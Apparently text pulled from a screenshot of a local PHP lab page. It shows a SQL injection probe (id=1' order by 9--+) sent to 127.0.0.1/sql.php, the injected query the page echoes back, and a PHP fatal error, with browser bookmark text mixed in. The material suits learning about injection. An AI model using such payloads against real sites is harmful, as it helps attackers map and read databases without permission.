 127.0.0.1/sql.php?id=1%27%20o
127.0.0.1/sql.php?id=1' order by 9--+
京东商城 火狐官方站点 新手上路 常用网址 京东商城 双11红包
连接成功
SQL语句为：SELECT * FROM users WHERE user_id= '1' order by 9-- ';
Fatal error: Call to a member function fetch_assoc() on a non-object in D:\phpStudy\WWW\sql.php on line 42